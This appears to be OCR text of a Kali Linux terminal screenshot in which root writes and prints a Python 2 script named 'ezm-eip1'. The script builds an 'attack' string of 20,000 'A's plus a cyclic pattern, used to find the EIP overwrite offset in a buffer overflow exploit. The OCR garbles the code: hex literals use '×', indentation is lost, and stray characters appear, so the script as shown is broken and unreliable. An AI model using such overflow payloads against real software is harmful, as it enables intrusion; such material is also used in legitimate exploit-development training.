 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nano ezm-eip1
┌──(root㉿kali)-[/home/kali]
└─# cat ezm-eip1
#!/usr/bin/python
prefix = 'A' * 20000
chars = ''
for a in range(0×41, 0×5A):
for i in range(0×30, 0×3A):
for j in range(0×30, 0×3A):
chars += chr(a) + chr(a) + chr(i) + chr(j)
attack = prefix + chars
print attack
┌──(root㉿kali)-[/home/kali]
└─#
m
...
KALI LINUX
"the quieter you become, the more you are able to hear"